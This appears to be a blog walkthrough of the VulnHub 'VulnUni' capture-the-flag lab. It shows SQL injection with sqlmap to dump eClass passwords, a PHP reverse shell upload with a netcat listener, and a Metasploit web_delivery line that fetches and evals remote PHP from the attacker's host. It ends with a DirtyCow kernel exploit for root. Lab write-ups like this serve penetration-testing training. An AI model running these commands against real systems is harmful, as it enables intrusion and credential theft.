Hello! Everyone and Welcome to yet another CTF
challenge from emaragkos, called ‘VulnUni: 1.0.1,’ which is available online on
vulnhub for those who want to increase their skills in penetration testing and
Black box testing. You can download the lab from here.
Level: Easy
Task: Find user.txt and root.txt in the
victim’s machine
Penetration Methodologies
·
Scanning
o Netdiscover
o Nmap
·
Enumeration
o Browsing
HTTP service
o Extracting
urls through burpsuite spider
·
Exploitation
o Using
sqlmap to exploit sql vulnerability
o Extracting
User information using sqlmap
·
Privilege Escalation
o Uploading php shell upload
o Using msfconsole web delivery to get reverse shell
o Using DirtyCow to exploit kernel version
·
Capturing the flag
Walkthrough
Let’s get started and pwn this machine!
Scanning
To identify our target, we will use netdiscover and our target IP is 192.168.1.148 as shown in the image
below:
Let’s proceed further with Nmap to scan our target IP in order to
find open ports, if any. Use the following command to scan the IP:
nmap -A 192.168.1.148
And as the result shows, port 80 is open with the
service of HTTP.
Enumeration
As we are enumerating further, we open the target IP in the
browser. The webpage that we came across was about the university.
We couldn’t find anything useful here so we moved on and we started
a Directory Bruteforce in order to enumerate the machine further. This gave us some
directories and files namely contact, about, courses etc. But apart from this there
wasn’t anything useful here.
Then, I launched
burpsuite and captured the request of the URL in the intercept tab as shown in
the following image.
Further, through the spider
feature od burpsuite, we were able to find many URLs. Out of these the E-Class
URL was opened. Along with this, we also found the application version, i.e.
1.7.2, could be vulnerable and can be exploited. We made a note of this as it
will be useful in further pwning of the lab.
The directory e-class got us a
login form. When tried to log in with default
username and password, i.e. admin:admin, we successfully logged in.
But after logging in there was
a Document Expired error and the URL was redirecting to Vulnuni.local as shown
in the image below :
Therefore, we added the host
to our /etc/hosts file just like in the image below :
Earlier, we found that the
application was using 1.7.2 version which is
outdated. And after gathering open intelligence we found that the particular
version of vulnerable to the exploit which
was available on exploit-db as shown in the image below :
In order to use the exploit to our advantage, we needed to
capture the request of the login page through burpsuite as shown in the image
below :
After capturing the request, copy it to a text file and save
file and save it as shown in the following image:
Now, with the help of sqlmap we will inject our malicious
query, with the help of the following command:
sqlmap -r vulnuni --dbs --batch
Executing the above command, lead us to find five databases
in total, as shown in the image below, all we need now is to get credentials
for anyone of the database.
As during the challenge, e-class directory proved to be of
importance, we decided to get credentials of eclass first, hence the following command:
sqlmap -r vulnuni -D
eclass -T user -C password --dump --batch
We found few passwords, as shown below, and tried to ne by
one to log in.
And soon we were successfully logged in as the password is ilikecats89
which you can also observe in the image below :
Upon traversing, we found a link through which we can could
upload our shell, the link is - http://vulnuni.local/vulnuni-eclass/modules/course_info/restore_course.php
In order to upload our malicious
file, we first downloaded php
reverse shell and changed IP and PORT to the local host and local
port and the uploaded it’s compressed version. You will find similar in the
image below :
After uploading shell, we started the netcat listener by
using the following command:
sudo nc -nvlp 443
Once, the shell file is
executed, we have our shell through netcat, as shown in the image below :
But as it is not the best
working environment, we are continuing with Metasploit’s “web
delivery” Module to transfer our netcat session into a meterpreter one
which will further provide us more options. And for this, type:
use/exploit/multi/script/web_delivery
set
target 1
set
lhost 192.168.1.92
set
payload php/meterpreter/reverse_tcp
set
lport 80
exploit
Note: To get meterpreter shell we sent the php -d allow_url_fopen =true
-r “eval(file_get_contents(‘http://192.168.1.92/Oyd1Yv5lI’));” in terminal
above.
To upgrade the shell into TTY
shell which is more powerful. For this conversion of shell use the following
command:
python -c ‘import
pty;pty.spawn("/bin/bash")’
After getting the TTY
shell, we navigated through many directories and we found user flag in the home
directory with the help of following commands:
cd /home
ls
cd vuluni
cat flag.txt
Privilege Escalation
We will use the following command to we get the kernel version
of target machine.
uname -r
Then through OSINT we found that
kernel was vulnerable to DirtyCow. Therefore, we downloaded the exploit to our local machine and saved it
in /var/www/http and then started
the apache server on port 80. Further we moved the dirtycow.c file to the /tmp
directory of the target by using the following commands:
cd /home
cd /tmp
Now, compile the exploit’s c
language file to executable binary file using the following command along with
giving it permissions as following:
gcc dirtycow.c -0 root -pthread
./root
cd /root
ls
cat flag.txt
And voila!! We have
successfully rooted the lab.

































0 comments:
Post a Comment